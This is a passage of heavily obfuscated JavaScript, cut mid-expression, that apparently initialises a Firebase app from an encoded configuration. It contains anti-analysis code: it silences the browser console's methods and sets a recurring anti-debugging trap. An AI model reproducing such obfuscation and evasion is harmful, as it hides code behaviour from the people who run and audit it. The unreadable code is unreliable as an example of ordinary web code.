_0xd6f7fa(_0x391255[_0x26d089(-0x317,-0x3b6,-0x3ca,-0x433,-0x3c0)],'i'),_0x56c88c=_0x391255[_0xa32934(-0x456,-0x33c,-0x3d3,-0x486,-0x44f)](_0x1c9f1f,_0x391255[_0xa32934(-0x2d6,-0x32f,-0x2f3,-0x393,-0x280)]);!_0x22978d[_0xa32934(-0x40d,-0x3d3,-0x3b3,-0x315,-0x3df)](_0x391255[_0xa32934(-0x2ef,-0x3a5,-0x382,-0x3e3,-0x3a9)](_0x56c88c,_0x391255[_0x2e598c(-0x3df,-0x410,-0x392,-0x2de,-0x32f)]))||!_0xbc8edf[_0x474849(-0x34c,-0x34f,-0x3b3,-0x3db,-0x390)](_0x391255[_0xa32934(-0x33c,-0x3f7,-0x382,-0x323,-0x3eb)](_0x56c88c,_0x391255[_0x474849(-0x438,-0x33d,-0x38b,-0x369,-0x41e)]))?_0x391255[_0x25a780(-0x3ac,-0x354,-0x3f5,-0x3c3,-0x477)](_0x56c88c,'0'):_0x391255[_0x474849(-0x48a,-0x324,-0x3d7,-0x349,-0x475)](_0x384be3);})();}}}catch(_0x59c38c){if(_0x2228e0[_0x37c7b0(0x8b,-0x22,0x5d,-0x29,-0x22)](_0x2228e0[_0x304c56(-0xce,-0x12e,-0x168,-0xd9,-0xaa)],_0x2228e0[_0x37c7b0(0x8f,-0x1,0x76,0x0,0x11)]))_0x286107=window;else{function _0x3dfdfb(){const _0x493ee3=_0x5ee654?function(){const _0xae4b7f=function(_0x36e532,_0x4eca63,_0x459801,_0x391747,_0x2be8fe){return _0x2c60(_0x4eca63- -0x218,_0x36e532);};if(_0xc984f5){const _0x429f74=_0x449c88[_0xae4b7f(-0xfb,-0xc5,-0x13e,-0x24,-0xaf)](_0x246502,arguments);return _0x53afc8=null,_0x429f74;}}:function(){};return _0x20f41b=![],_0x493ee3;}}}return _0x286107;}},_0x51e18f=_0x2228e0[_0x171d7b(-0x10b,-0x60,-0x19a,-0x1be,-0xcc)](_0x3aab9b),_0x26cb5e=_0x51e18f[_0x3577a2(-0xf9,-0xfa,-0x6e,-0x87,-0x16d)+'le']=_0x51e18f[_0x245bcf(-0xf9,-0x131,-0x46,-0x90,-0xcc)+'le']||{},_0x3689cf=[_0x2228e0[_0x245bcf(-0x72,0x1d,0x17,0x19,-0xe8)],_0x2228e0[_0x3a8cd4(-0x6b,0x38,-0x17,0x2f,0xa)],_0x2228e0[_0x171d7b(-0x15,0x32,-0x21,-0xa3,0x9b)],_0x2228e0[_0x245bcf(-0x33,-0x36,0x3b,-0xf,-0x94)],_0x2228e0[_0x2fd2e4(-0x1b,-0x6a,-0x2,-0x98,-0xd0)],_0x2228e0[_0x3a8cd4(-0xef,-0xc3,-0xe4,-0xd4,-0x61)],_0x2228e0[_0x2fd2e4(0x41,0xb1,-0x3,0x8e,0xa3)]];for(let _0x4969c4=-0x1b*-0x52+-0xabb+0x215;_0x2228e0[_0x245bcf(0x22,-0x8e,0x62,0x33,-0x80)](_0x4969c4,_0x3689cf[_0x3577a2(-0xcd,-0xd5,-0x97,-0x16f,-0x14f)+'h']);_0x4969c4++){if(_0x2228e0[_0x171d7b(0x1d,0x1b,-0x3f,0x2c,-0x91)](_0x2228e0[_0x3577a2(-0xdd,-0x174,-0x76,-0x14f,-0x60)],_0x2228e0[_0x245bcf(-0xdd,-0x5c,-0x80,-0x114,-0x186)])){const _0x152fa6=_0x2be1c0[_0x171d7b(-0x30,-0x14,0x83,-0x58,0x33)+_0x171d7b(-0xd5,-0x112,-0x60,-0x167,-0x10e)+'r'][_0x3577a2(0x4,0x79,0xae,0x71,-0x1)+_0x2fd2e4(-0x22,-0x9a,0x82,0x51,0x19)][_0x245bcf(0x33,-0x3c,0x31,0xc7,0xab)](_0x2be1c0),_0x5880f2=_0x3689cf[_0x4969c4],_0x3f60f2=_0x26cb5e[_0x5880f2]||_0x152fa6;_0x152fa6[_0x3577a2(-0x78,-0x3,-0x2,-0x40,-0x62)+_0x2fd2e4(-0xf8,-0x7f,-0x63,-0x4d,-0xd0)]=_0x2be1c0[_0x2fd2e4(0x33,-0x9,0x40,0x5e,0x15)](_0x2be1c0),_0x152fa6[_0x3a8cd4(-0xa3,-0x9c,-0x105,-0xf8,-0x50)+_0x3a8cd4(0x2d,0x10,0xb1,0x15,0x7c)]=_0x3f60f2[_0x2fd2e4(-0xa3,-0xd0,-0x57,-0x88,-0xb7)+_0x3a8cd4(0x2d,0x42,0xaa,0x4a,0x52)][_0x3a8cd4(0x33,-0x64,0x2c,0x91,0x2b)](_0x3f60f2),_0x26cb5e[_0x5880f2]=_0x152fa6;}else{function _0xc3fa4f(){const _0x188e03=function(_0x3dca7d,_0x3298ec,_0x573321,_0x45727b,_0x315476){return _0x3a8cd4(_0x315476-0xd2,_0x3298ec-0xb7,_0x45727b,_0x45727b-0x183,_0x315476-0xba);};if(_0x4123f6){const _0x206bb6=_0x52acad[_0x188e03(0x4b,0x5,0xd6,0xdc,0x7d)](_0x327a0e,arguments);return _0x1bf92c=null,_0x206bb6;}}}}});setInterval(function(){const _0x5b744f=function(_0x1db264,_0x4d5670,_0x379328,_0x9d142a,_0x2370b7){return _0x2c60(_0x4d5670-0x2df,_0x1db264);},_0x5ea4ad=function(_0x17a547,_0xe4e057,_0x21c0f8,_0x68f2c8,_0x56bb1d){return _0x2c60(_0xe4e057-0x2df,_0x17a547);},_0x10fd43={};_0x10fd43[_0x5b744f(0x3f1,0x40d,0x3b9,0x3b6,0x3f5)]=function(_0x509f5f){return _0x509f5f();};const _0x159f58=_0x10fd43;_0x159f58[_0x5ea4ad(0x40d,0x40d,0x3b4,0x435,0x3b6)](_0x58a454);},-0xc5*0xb+0x1c8*0x11+0x1*-0x631),_0x28fddb();const _0x9b138a={};_0x9b138a[_0x3a5c6d(0x102,0xb7,0x21,0x15d,0x67)+'y']=_0x3a5c6d(-0x82,-0x35,-0xa6,-0x34,0x4)+_0x590b79(-0x44,0x37,0x1d,0xbc,0xdc)+_0x590b79(-0xf,0x61,0x91,0x54,0x99)+_0x3a5c6d(0x21,0x77,0x3e,0x5f,0x62)+_0x762dfa(0x169,0xbc,0x98,0xea,0x57)+_0x762dfa(0x153,0xb2,0x50,0xee,0xd9)+_0x590b79(-0x43,-0x29,-0x73,0x49,-0xca)+_0x590b79(0x10e,0x8b,0x1e,0xd3,0x6d),_0x9b138a[_0x762dfa(-0xd2,-0x5f,-0x10d,-0x23,-0x15)+_0x762dfa(0x4a,0x72,0x36,0x9,0x74)]=_0x24e18c(-0x7a,-0x36,0x3,-0x48,0x5e)+_0x24e18c(0x30,0xb3,0x62,0x79,0x8d)+_0x762dfa(0x88,0x5,-0x9a,-0x2a,-0x85)+_0x590b79(0x8,-0x23,-0x79,-0xc1,-0xd8)+_0x40b7e8(0xd8,0x9e,0x8,0xd9,0x9e)+_0x40b7e8(0xf0,0x64,0xf8,0x8b,0x97),_0x9b138a[_0x40b7e8(0x6e,0x1,-0xb3,-0x13,0x7e)+_0x24e18c(0x18,0x62,0x9f,0xbc,0x29)+'L']=_0x762dfa(-0x12e,-0x86,-0xe8,-0x10e,-0xbc)+_0x590b79(0xc,0x20,0xc9,0x3e,0x8e)+_0x40b7e8(0xee,0x80,0x9d,0xc0,0x133)+_0x590b79(-0xa3,-0xa,-0x61,0x71,0x1)+_0x762dfa(-0x73,-0xc,0x9c,0x5b,0x62)+_0x3a5c6d(-0x9e,-0x43,-0xe7,-0xd7,-0xc4)+_0x762dfa(-0x2c,-0x7,-0x17,-0x54,-0x79)+_0x3a5c6d(0xb,-0x3d,0x43,0x65,-0x3c)+_0x40b7e8(0x62,0x8a,0xfc,0x50,-0xe)+_0x590b79(0x8e,0x64,0xfe,0x31,0x117),_0x9b138a[_0x24e18c(0xf,-0x96,-0xd,-0xaf,-0x13c)+_0x762dfa(0xc,0x5c,0x3f,0xe4,0x100)]=_0x590b79(0x30,-0x36,-0xb2,-0x55,0x5e)+_0x590b79(0xd0,0xb3,0x138,0x129,0x130)+_0x24e18c(-0x56,-0x60,0x2b,-0x27,0x3d),_0x9b138a[_0x762dfa(-0x2f,-0x2f,-0x5a,0x54,0x19)+_0x590b79(0x84,-0x2c,0x13,-0x4b,-0x1a)+_0x24e18c(0x44,0xbd,0x159,0x10,0x38)]=_0x40b7e8(-0xa1,-0x36,0x44,-0x15,0x56)+_0x590b79(0x23,0xb3,0x9c,0x117,0x12c)+_0x40b7e8(-0x107,-0x74,0x3f,0x11,-0x62)+_0x762dfa(0x89,0xaa,0x15d,0x126,0xb9)+_0x590b79(-0x2f,-0x3c,-0xcc,-0xd6,-0x85),_0x9b138a[_0x3a5c6d(0x60,0xd,0x4c,0x3b,0x46)+_0x40b7e8(0x28,0x82,0x123,-0x2e,0x128)+_0x762dfa(0x89,0x7b,-0xb,0xdd,0xee)+'Id']=_0x590b79(-0x6d,-0x44,-0x5f,-0x21,0x34)+_0x3a5c6d(-0x1c,-0x4d,-0x94,-0x2a,-0xb7)+'91',_0x9b138a[_0x3a5c6d(0xc5,0x91,0x98,0x107,0xd)]=_0x40b7e8(0x84,0x3b,0xc,0xa0,-0x29)+_0x762dfa(0x5b,-0x39,-0xa0,0x43,-0x12)+_0x762dfa(0x77,0x71,0x73,0x81,0x7e)+_0x590b79(0xac,0x26,-0x26,0x62,0x8)+_0x40b7e8(0x2,0x93,0x1,0x52,0x45)+_0x590b79(0xf2,0x97,0x49,0x122,0x42)+_0x590b79(-0x87,-0x80,-0x4d,-0x60,-0xcc)+_0x590b79(-0x4,0x1e,-0x7b,0x8b,0x20)+'2';const firebaseConfig=_0x9b138a;firebase[_0x3a5c6d(0x86,-0x1e,0x60,-0x98,-0x56)+_0x3a5c6d(-0x3f,-0x40,-0x14,-0x20,-0x35)+_0x3a5c6d(-0x1b,-0x4c,-0xf9,-0xe4,0x4c)](firebaseConfig);function _0x2c60(_0x475635,_0x27e32e){_0x475635=_0x475635-(0x1f92+0x50b+-0x2414);let _0x58a454=_0x448c[_0x475635];return _0x58a454;}function _0x58a454(_0x4b4ebd){const _0x334dc5=function(_0x50dbb6,_0x4bd8ef,_0xe5e3af,_0x1bc53b,_0x259460){return _0x40b7e8(_0x50dbb6-0x18a,_0x1bc53b-0x354,_0xe5e3af-0xb8,_0xe5e3af,_0x259460-0x93);},_0x9420f1=function(_0x22f736,_0x32e7a7,_0xa14fad,_0x35ee9b,_0x20cedf){return _0x3a5c6d(_0x22f736-0x118,_0x35ee9b-0x354,_0xa14fad-0x40,_0xa14fad,_0x20cedf-0x93);},_0x4bdc53=function(_0x15cbe2,_0x46182c,_0x1d0d91,_0x880053,_0x324d3e){return _0x24e18c(_0x15cbe2-0x1ae,_0x880053-0x354,_0x1d0d91-0x101,_0x1d0d91,_0x324d3e-0x58);},_0x5077ac=function(_0x40efaa,_0x273aa0,_0xa29626,_0x440831,_0x581ad4){return _0x590b79(_0x40efaa-0x1a1,_0x440831-0x354,_0xa29626-0x1d4,_0xa29626,_0x581ad4-0xd7);},_0x4308a2=function(_0x3349c0,_0xbdd9dd,_0x3f5fa9,_0x28d3f4,_0x177e87){return _0x24e18c(_0x3349c0-0x0,_0x28d3f4-0x354,_0x3f5fa9-0x134,_0x3f5fa9,_0x177e87-0x11c);},_0x203a8a={};_0x203a8a[_0x334dc5(0x280,0x338,0x3a0,0x30e,0x29d)]=_0x9420f1(0x41c,0x3a5,0x345,0x392,0x400)+_0x9420f1(0x364,0x2d3,0x383,0x353,0x3b3)+_0x4bdc53(0x370,0x309,0x282,0x315,0x399)+_0x9420f1(0x440,0x442,0x3a5,0x39a,0x386)+'/',_0x203a8a[_0x4bdc53(0x472,0x41d,0x3c3,0x3d2,0x472)]=_0x4308a2(0x3b7,0x277,0x2a9,0x316,0x339)+_0x4bdc53(0x487,0x391,0x36c,0x3e0,0x3b5)+_0x5077ac(0x3ef,0x42a,0x417,0x38e,0x38d)+_0x4308a2(0x35d,0x283,0x29b,0x326,0x2ba)+_0x9420f1(0x3ee,0x2de,0x3c2,0x386,0x35c),_0x203a8a[_0x334dc5(0x313,0x413,0x34b,0x367,0x311)]=_0x5077ac(0x401,0x3b8,0x36d,0x37b,0x42b)+_0x9420f1(0x315,0x3a9,0x428,0x3a5,0x3fa)+_0x334dc5(0x37b,0x448,0x3c9,0x3d0,0x3d1),_0x203a8a[_0x5077ac(0x45e,0x359,0x451,0x3ee,0x3f8)]=_0x5077ac(0x31a,0x21e,0x2bd,0x2bb,0x30c)+'er',_0x203a8a[_0x334dc5(0x3f9,0x40f,0x39f,0x37e,0x2d1)]=function(_0x3bfb76,_0x3eac7d){return _0x3bfb76(_0x3eac7d);},_0x203a8a[_0x4308a2(0x387,0x44a,0x364,0x3ce,0x3dd)]=function(_0x465d20,_0x232387){return _0x465d20+_0x232387;},_0x203a8a[_0x4308a2(0x31f,0x296,0x362,0x2e2,0x306)]=_0x334dc5(0x35e,0x370,0x3bb,0x397,0x33a),_0x203a8a[_0x334dc5(0x32a,0x355,0x39e,0x327,0x38c)]=_0x4bdc53(0x401,0x418,0x449,0x3f4,0x451),_0x203a8a[_0x334dc5(0x34a,0x382,0x23c,0x2e9,0x331)]=_0x5077ac(0x3cb,0x3c2,0x3de,0x352,0x2fe)+_0x9420f1(0x2a2,0x2d3,0x319,0x300,0x337)+'t',_0x203a8a[_0x5077ac(0x23f,0x273,0x256,0x2ba,0x258)]=function(_0x2cf50a,_0x310f81){return _0x2cf50a!==_0x310f81;},_0x203a8a[_0x4308a2(0x42d,0x38d,0x342,0x3c2,0x45b)]=_0x5077ac(0x292,0x31f,0x335,0x2cf,0x270),_0x203a8a[_0x4308a2(0x3ad,0x384,0x2aa,0x33c,0x28f)]=function(_0x42e52b,_0x1e89c4){return _0x42e52b===_0x1e89c4;},_0x203a8a[_0x4308a2(0x485,0x3c9,0x3a2,0x402,0x361)]=_0x5077ac(0x2cb,0x2ae,0x37f,0x343,0x3b7),_0x203a8a[_0x9420f1(0x31c,0x358,0x328,0x362,0x304)]=_0x9420f1(0x3ff,0x2f3,0x3a9,0x3a4,0x3b3),_0x203a8a[_0x5077ac(0x417,0x374,0x45f,0x41a,0x3d3)]=function(_0x41607,_0x1cb106){return _0x41607!==_0x1cb106;},_0x203a8a[_0x4308a2(0x23d,0x225,0x278,0x2d1,0x25b)]=_0x4308a2(0x349,0x423,0x45b,0x3e3,0x34a),_0x203a8a[_0x4308a2(0x3b0,0x407,0x443,0x3a7,0x38f)]=function(_0x4b1c40,_0x105bd2){return _0x4b1c40===_0x105bd2;},_0x203a8a[_0x4308a2(0x33a,0x392,0x2d8,0x369,0x2f8)]=_0x9420f1(0x476,0x377,0x4ac,0x40f,0x366)+'g',_0x203a8a[_0x5077ac(0x3a3,0x28e,0x3a6,0x30f,0x29d)]=_0x4bdc53(0x2cf,0x216,0x226,0x2ca,0x28d),_0x203a8a[_0x334dc5(0x396,0x3cc,0x36a,0x418,0x3cb)]=_0x4bdc53(0x2fd,0x400,0x2f2,0x391,0x3b0),_0x203a8a[_0x334dc5(0x442,0x3b3,0x3b0,0x3ca,0x444)]=function(_0x2a0bbf,_0x2169d2){return _0x2a0bbf!==_0x2169d2;},_0x203a8a[_0x5077ac(0x3c3,0x2eb,0x2a0,0x354,0x3ea)]=_0x4bdc53(0x33e,0x2c4,0x3b8,0x33b,0x2cc),_0x203a8a[_0x5077ac(0x2df,0x2a4,0x2b4,0x2e4,0x2f9)]=function(_0x47d113,_0x3cbfdb){return _0x47d113!==_0x3cbfdb;},_0x203a8a[_0x5077ac(0x40e,0x37c,0x34e,0x35d,0x34a)]=function(_0x3172f6,_0x578549){return _0x3172f6/_0x578549;},_0x203a8a[_0x4bdc53(0x244,0x267,0x326,0x2ea,0x2e1)]=_0x4bdc53(0x3b2,0x374,0x354,0x309,0x281)+'h',_0x203a8a[_0x9420f1(0x381,0x34e,0x2ee,0x30b,0x274)]=function(_0x3bc2f2,_0x1475ac){return _0x3bc2f2===_0x1475ac;},_0x203a8a[_0x334dc5(0x495,0x47a,0x3fc,0x420,0x4bb)]=function(_0x1d253d,_0xa94886){return _0x1d253d%_0xa94886;},_0x203a8a[_0x4308a2(0x2f6,0x368,0x2c9,0x36a,0x2e7)]=function(_0x2c2616,_0x51bce8){return _0x2c2616===_0x51bce8;},_0x203a8a[_0x334dc5(0x2c5,0x2a7,0x390,0x356,0x3f2)]=_0x334dc5(0x2ed,0x354,0x2ce,0x303,0x316),_0x203a8a[_0x9420f1(0x340,0x380,0x3d0,0x3d9,0x46c)]=function(_0x132ae6,_0x534d24){return _0x132ae6+_0x534d24;},_0x203a8a[_0x4308a2(0x391,0x3d2,0x3a0,0x399,0x3f6)]=_0x5077ac(0x357,0x37b,0x367,0x2dc,0x360)+'n',_0x203a8a[_0x4bdc53(0x3ef,0x2f6,0x2d3,0x349,0x368)]=_0x4bdc53(0x2de,0x301,0x30f,0x34e,0x3cb),_0x203a8a[_0x334dc5(0x37d,0x44f,0x374,0x3ef,0x473)]=_0x9420f1(0x392,0x305,0x271,0x2f3,0x2c1),_0x203a8a[_0x334dc5(0x38b,0x427,0x435,0x385,0x412)]=_0x4308a2(0x2e0,0x3ed,0x42d,0x392,0x2e9)+_0x4308a2(0x306,0x316,0x310,0x388,0x392)+_0x4bdc53(0x395,0x35d,0x485,0x3ed,0x3d5)+_0x4bdc53(0x36b,0x426,0x455,0x3c0,0x40b),_0x203a8a[_0x4308a2(0x49f,0x417,0x3df,0x408,0x3ed)]=_0x9420f1(0x399,0x472,0x42b,0x400,0x412)+_0x5077ac(0x233,0x2ec,0x263,0x2d8,0x299)+_0x4308a2(0x3a7,0x2ec,0x2f8,0x39f,0x331)+_0x9420f1(0x421,0x49a,0x3c0,0x413,0x47f)+_0x4bdc53(0x2d5,0x2f9,0x346,0x334,0x353)+_0x4308a2(0x427,0x48c,0x3e6,0x3e6,0x462)+'\x20)',_0x203a8a[_0x4bdc53(0x22b,0x2b6,0x294,0x2b7,0x2f9)]=function(_0x27deff,_0x5a0188){return _0x27deff+_0x5a0188;},_0x203a8a[_0x4308a2(0x313,0x2d9,0x39e,0x2ff,0x294)]=_0x4308a2(0x2f3,0x2d2,0x218,0x2c3,0x29c)+_0x4bdc53(0x282,0x368,0x34c,0x305,0x2b0)+_0x9420f1(0x376,0x35c,0x393,0x2df,0x2a5)+')',_0x203a8a[_0x5077ac(0x464,0x315,0x36f,0x3ba,0x308)]=_0x5077ac(0x25f,0x2d5,0x2e0,0x2d9,0x324)+_0x4308a2(0x32c,0x385,0x350,0x384,0x414)+_0x4bdc53(0x3fc,0x333,0x308,0x389,0x3d8)+_0x4308a2(0x29e,0x2b5,0x321,0x2fd,0x3b0)+_0x4bdc53(0x291,0x257,0x27f,0x2bd,0x2f7)+_0x4308a2(0x248,0x340,0x29d,0x2c2,0x32d)+_0x334dc5(0x3c0,0x327,0x2ee,0x31c,0x2ef),_0x203a8a[_0x4bdc53(0x2df,0x39c,0x3af,0x30d,0x38f)]=function(_0x3ad8a7,_0xc8c492){return _0x3ad8a7(_0xc8c492);},_0x203a8a[_0x9420f1(0x3a3,0x324,0x33f,0x3ab,0x439)]=_0x9420f1(0x309,0x3ca,0x279,0x322,0x2b1),_0x203a8a[_0x4bdc53(0x38c,0x3ef,0x357,0x370,0x2e6)]=function(_0x1ef07e,_0x56a3b0){return _0x1ef07e+_0x56a3b0;},_0x203a8a[_0x4bdc53(0x2de,0x3d7,0x39e,0x33e,0x3bf)]=_0x334dc5(0x4b1,0x41c,0x45f,0x401,0x450),_0x203a8a[_0x9420f1(0x41b,0x321,0x455,0x3ad,0x330)]=function(_0x4f9e3b,_0x3bc721){return _0x4f9e3b+_0x3bc721;},_0x203a8a[_0x4bdc53(0x3b5,0x34c,0x34b,0x3b3,0x3ba)]=_0x9420f1(0x41a,0x328,0x3e0,0x368,0x35e),_0x203a8a[_0x5077ac(0x429,0x415,0x3aa,0x3af,0x427)]=function(_0x32514d){return _0x32514d();},_0x203a8a[_0x5077ac(0x317,0x362,0x39c,0x387,0x311)]=_0x4308a2(0x2d6,0x30a,0x3b3,0x330,0x3db),_0x203a8a[_0x334dc5(0x2df,0x397,0x3be,0x345,0x36d)]=_0x9420f1(0x404,0x301,0x311,0x3a0,0x3d7),_0x203a8a[_0x4308a2(0x33c,0x26f,0x348,0x312,0x386)]=_0x4308a2(0x477,0x3b1,0x44d,0x415,0x36b),_0x203a8a[_0x5077ac(0x2d7,0x2e3,0x2b6,0x2c8,0x2c1)]=_0x4bdc53(0x441,0x3c3,0x459,0x3bd,0x32a),_0x203a8a[_0x5077ac(0x42c,0x375,0x446,0x3f9,0x46c)]=function(_0x343ac9,_0x51fd15){return _0x343ac9===_0x51fd15;},_0x203a8a[_0x5077ac(0x462,0x43c,0x42b,0x3be,0x406)]=_0x334dc5(0x3e4,0x2b1,0x34b,0x335,0x3c1);const _0x3fa0bc=_0x203a8a;function _0x28f336(_0x5d19c7){const _0x1ab108=function(_0x313998,_0x12d8c2,_0x15ad50,_0x2949f5,_0x2ee136){return _0x4308a2(_0x313998-0x135,_0x12d8c2-0x31,_0x2949f5,_0x15ad50- -0x1f1,_0x2ee136-0x20);},_0x2b26d9=function(_0x56a68a,_0x2dbb8a,_0x19eb11,_0x44d73d,_0x43e917){return _0x9420f1(_0x56a68a-0x147,_0x2dbb8a-0x143,_0x44d73d,_0x19eb11- -0x1f1,_0x43e917-0x197);},_0x50c398=function(_0x38b53d,_0x46dd0e,_0x43ed2e,_0x112db3,_0x2b4ef8){return _0x4308a2(_0x38b53d-0x5,_0x46dd0e-0xec,_0x112db3,_0x43ed2e- -0x1f1,_0x2b4ef8-0x18f);},_0x38767a=function(_0x4a57c2,_0x28ae96,_0x29b11c,_0x7d264,_0x8a31ae){return _0x5077ac(_0x4a57c2-0x16d,_0x28ae96-0x158,_0x7d264,_0x29b11c- -0x1f1,_0x8a31ae-0x1b0);},_0x58d059=function(_0x453c74,_0x5b7b85,_0x494698,_0x447af2,_0x17fef7){return _0x334dc5(_0x453c74-0x64,_0x5b7b85-0x1bb,_0x447af2,_0x494698- -0x1f1,_0x17fef7-0x178);},_0x57f04a={};_0x57f04a[_0x1ab108(0x13b,0x1e6,0x150,0x177,0x128)]=function(_0x34b0dc,_0x1e49a1){const _0x5714cd=function(_0xe109f,_0x52234b,_0x3d684f,_0x4b14a7,_0x49f615){return _0x1ab108(_0xe109f-0x90,_0x52234b-0x7c,_0xe109f-0x3af,_0x3d684f,_0x49f615-0x1e5);};return _0x3fa0bc[_0x5714cd(0x53c,0x5ce,0x563,0x565,0x5c7)](_0x34b0dc,_0x1e49a1);},_0x57f04a[_0x2b26d9(0x218,0x1f2,0x18b,0x134,0xd7)]=function(_0x3e2d9d,_0x510448){const _0x4e4644=function(_0x2113dd,_0x5df2aa,_0x59813a,_0x3fbc50,_0x40037b){return _0x1ab108(_0x2113dd-0x157,_0x5df2aa-0x4a,_0x40037b- -0x117,_0x5df2aa,_0x40037b-0x1b4);};return _0x3fa0bc[_0x4e4644(0x174,0xae,0xfa,0xc1,0xc6)](_0x3e2d9d,_0x510448);},_0x57f04a[_0x1ab108(0x174,0x118,0x139,0x13b,0x161)]=_0x3fa0bc[_0x2b26d9(0x191,0xa6,0xf1,0x13b,0x173)],_0x57f04a[_0x2b26d9(0x1fa,0x20a,0x1e4,0x1fb,0x13f)]=_0x3fa0bc[_0x2b26d9(0x1e1,0x104,0x136,0x1d7,0x157)],_0x57f04a[_0x58d059(0x190,0x10e,0xfc,0x154,0x6f)]=_0x3fa0bc[_0x58d059(0x96,0x1a3,0xf8,0x151,0xfd)],_0x57f04a[_0x38767a(0x18b,0x1e5,0x167,0x100,0xea)]=function(_0x44eb80,_0x2ba3b9){const _0x3c3810=function(_0x1d550a,_0x207bbd,_0x53c51b,_0x58c514,_0x527d49){return _0x50c398(_0x1d550a-0x1a0,_0x207bbd-0xbb,_0x207bbd- -0x254,_0x58c514,_0x527d49-0xf8);};return _0x3fa0bc[_0x3c3810(-0x122,-0x18b,-0x15e,-0x128,-0x1c3)](_0x44eb80,_0x2ba3b9);},_0x57f04a[_0x38767a(0x17f,0x19a,0x188,0x116,0x128)]=_0x3fa0bc[_0x50c398(0x206,0x273,0x1d1,0x1ed,0x275)],_0x57f04a[_0x58d059(0x182,0x1cc,0x1e6,0x181,0x130)]=function(_0x4dff98,_0x4d3a6b){const _0x440e49=function(_0xc7e7bd,_0x189120,_0x1f481a,_0x1f3a20,_0x1856f4){return _0x50c398(_0xc7e7bd-0xd6,_0x189120-0x11,_0x1856f4-0xd6,_0xc7e7bd,_0x1856f4-0x1d);};return _0x3fa0bc[_0x440e49(0x1ba,0x180,0x23b,0x245,0x221)](_0x4dff98,_0x4d3a6b);},_0x57f04a[_0x50c398(0x228,0x161,0x1e0,0x252,0x1e4)]=_0x3fa0bc[_0x1ab108(0x247,0x2a7,0x211,0x244,0x1ed)],_0x57f04a[_0x58d059(0x11a,0x13a,0xf7,0x67,0x61)]=_0x3fa0bc[_0x2b26d9(0x1af,0x20e,0x171,0xf4,0x15e)];const _0x5a8461=_0x57f04a;if(_0x3fa0bc[_0x58d059(0x1e1,0x184,0x229,0x296,0x21c)](_0x3fa0bc[_0x50c398(0x67,0x91,0xe0,0x172,0x69)],_0x3fa0bc[_0x50c398(0xaa,0x18b,0xe0,0xbb,0x13b)])){function _0x561ad3(){const _0x2d1ba6=function(_0x14ecd1,_0x1b26ad,_0x1a0b62,_0x30f11b,_0x3a9e8f){return _0x58d059(_0x14ecd1-0x6b,_0x1b26ad-0x115,_0x1a0b62- -0x225,_0x30f11b,_0x3a9e8f-0xd1);},_0x545460=function(_0x5a920d,_0x8055c4,_0x2959ab,_0xf06203,_0x4c2c70){return _0x58d059(_0x5a920d-0x1d3,_0x8055c4-0xfc,_0x2959ab- -0x225,_0xf06203,_0x4c2c70-0x89);},_0x310dcc=function(_0x121a7b,_0x5a9bf8,_0x3dbb00,_0x1978f4,_0xad8a3a){return _0x1ab108(_0x121a7b-0xca,_0x5a9bf8-0x55,_0x3dbb00- -0x225,_0x1978f4,_0xad8a3a-0x75);},_0x419a2a=function(_0x18d181,_0x2ecc7b,_0x1a69d6,_0xe87705,_0x9e3e8b){return _0x2b26d9(_0x18d181-0x27,_0x2ecc7b-0xa,_0x1a69d6- -0x225,_0xe87705,_0x9e3e8b-0x14a);},_0x29aa5e=function(_0x28ce0f,_0x4ddcd8,_0x5408f1,_0x396479,_0x2a5742){return _0x1ab108(_0x28ce0f-0x57,_0x4ddcd8-0xf1,_0x5408f1- -0x225,_0x396479,_0x2a5742-0x7c);},_0x49492b=_0x574198[_0x2d1ba6(0x14,-0x5,-0x70,-0x108,0x3e)+_0x545460(-0x1c6,-0x1b6,-0x115,-0x1a2,-0x99)+'r'](_0x3fa0bc[_0x2d1ba6(-0x11e,-0x1bd,-0x108,-0x14f,-0xdd)])()[_0x310dcc(-0x5,-0xe9,-0x70,-0xe1,-0x98)+_0x310dcc(-0x90,-0x1a9,-0x115,-0x17b,-0xdd)+'r'](_0x3fa0bc[_0x310dcc(-0x84,0x4d,-0x44,0x1,0x19)]);return!_0x49492b[_0x419a2a(-0x167,-0x70,-0xd2,-0x17a,-0x53)](_0x8d160b);}}else{if(_0x3fa0bc[_0x2b26d9(0x17e,0x17b,0x1b6,0x115,0x156)](typeof _0x5d19c7,_0x3fa0bc[_0x2b26d9(0x12e,0x1b9,0x178,0x191,0x1b4)])){if(_0x3fa0bc[_0x2b26d9(0x1aa,0x244,0x229,0x2ca,0x261)](_0x3fa0bc[_0x1ab108(0x176,0x9c,0x11e,0xcd,0x16e)],_0x3fa0bc[_0x50c398(0x1d4,0x1fb,0x227,0x29d,0x20e)]))return function(_0x309049){}[_0x2b26d9(0x1b6,0x130,0x1b5,0x1b7,0x105)+_0x38767a(0x108,0x92,0x110,0x16f,0x154)+'r'](_0x3fa0bc[_0x38767a(0x1d8,0x16e,0x176,0x1f4,0x152)])[_0x50c398(0x133,0x12d,0x190,0x155,0x122)](_0x3fa0bc[_0x58d059(0x20f,0x1e0,0x1fd,0x19c,0x192)]);else{function _0x200d25(){const _0x1549bf=function(_0x37bd14,_0x4426d2,_0x3ad0ec,_0x350c1e,_0x411575){return _0x38767a(_0x37bd14-0x136,_0x4426d2-0x47,_0x37bd14-0x26a,_0x350c1e,_0x411575-0x29);};_0x5a8461[_0x1549bf(0x3ba,0x447,0x30a,0x311,0x443)](_0x71708e,-0x780+0x4df+0x2a1);}}}else{if(_0x3fa0bc[_0x38767a(0x1a5,0x24e,0x1d9,0x187,0x185)](_0x3fa0bc[_0x38767a(0x12e,0x11c,0x163,0x141,0x199)],_0x3fa0bc[_0x1ab108(0xff,0x1af,0x163,0x1af,0x1d9)])){function _0x4d9d1c(){const _0x4e4d48=function(_0x19e149,_0x4ec0fa,_0x3adf49,_0x1bfe27,_0x18a288){return _0x2b26d9(_0x19e149-0x1d0,_0x4ec0fa-0x98,_0x4ec0fa- -0x167,_0x1bfe27,_0x18a288-0x192);},_0x464973=function(_0x533307,_0x29bddc,_0x4b0d47,_0x1ad14f,_0x2c6fe2){return _0x58d059(_0x533307-0xc7,_0x29bddc-0x61,_0x29bddc- -0x167,_0x1ad14f,_0x2c6fe2-0xd8);},_0x4d938d=function(_0x74779c,_0xc5a4ad,_0x39efa4,_0x4eb272,_0x40b5fb){return _0x58d059(_0x74779c-0x1e4,_0xc5a4ad-0x60,_0xc5a4ad- -0x167,_0x4eb272,_0x40b5fb-0xe8);},_0x69341a=function(_0xaa8d8a,_0x94a310,_0x16936d,_0x128675,_0x5e5c4b){return _0x58d059(_0xaa8d8a-0x5e,_0x94a310-0x1e5,_0x94a310- 